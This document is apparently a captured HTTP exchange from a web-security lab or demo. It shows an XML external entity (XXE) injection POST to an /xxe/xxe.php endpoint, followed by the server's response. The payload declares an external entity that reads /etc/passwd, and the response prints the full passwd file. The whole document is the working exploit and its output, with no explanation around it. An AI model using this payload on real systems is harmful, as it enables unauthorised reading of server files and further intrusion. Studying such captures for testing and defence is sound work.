 POST /xxe/xxe.php HTTP/1.1
Host: www.whalwl.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.whalwl.net/xxe/
Content-Length: 119
Content-Type: text/plain;charset=UTF-8
DNT: 1
Connection: close
<!DOCTYPE any [
<!ENTITY admin SYSTEM "/etc/passwd">
]>
<root><name>&admin;</name><password>admin</password></root>
HTTP/1.1 200 OK
Date: Fri, 21 Apr 2023 01:55:10 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1266
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin